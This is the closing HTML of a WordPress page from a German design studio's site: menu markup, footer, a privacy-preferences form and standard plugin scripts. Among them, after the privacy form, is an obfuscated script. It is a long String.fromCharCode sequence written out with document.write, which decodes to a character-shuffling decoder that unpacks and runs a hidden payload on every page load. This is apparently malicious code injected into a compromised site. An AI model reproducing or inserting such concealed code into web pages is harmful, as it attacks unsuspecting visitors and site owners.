</ul></div><div class="uncode-menu-additional-text navbar-mobile-el desktop-hidden"><div class="desktop-hidden"><p style="font-size:5vw;" class="font-weight-menu">Let's talk</p>
<p style="margin-top: 9px;"><a href="mailto:hello@prunkundpracht.de">hello@prunkundpracht.de</a><br />+49 176 28037794</p>
</div></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div></div>
						
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="remove-menu-padding header-wrapper header-uncode-block">
									<div class="header-content-block row-container  style-color-xsdn-bg style-light"><div class="header-content-block-inner limit-width row row-parent"></div><!-- /.header-content-block --></div><!-- /.header-content-block-inner --></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-color-xsdn-bg">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout"></div></div>
          </div>
        </div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-right"><p><a href="#">Impressum</a>  |  <a href="#">Datenschutz</a></p>
</div><!-- site info -->
								</div>
							</div>						</footer>
												<div class="overlay-menu-focus style-dark-bg "></div>					</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://prunkundpracht.de/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="4f8a64a2a9" /><input type="hidden" name="_wp_http_referer" value="/portfolio_cat/wordpress" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/prunkundpracht.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#1350f5","ajax_url":"https://prunkundpracht.de/wp-admin/admin-ajax.php","nonce_uncode_privacy_session":"1f19d3f88b","enable_debug":"","logs_enabled":"no"};
//# sourceURL=uncode-privacy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.7" id="uncode-privacy-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/themes/uncode/library/js/plugins.js?ver=692042604" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/themes/uncode/library/js/app.js?ver=692042604" id="uncode-app-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1715591542" id="lazysizes-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1715591542" id="lazysizes-unveilhooks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prunkundpracht.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prunkundpracht.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>
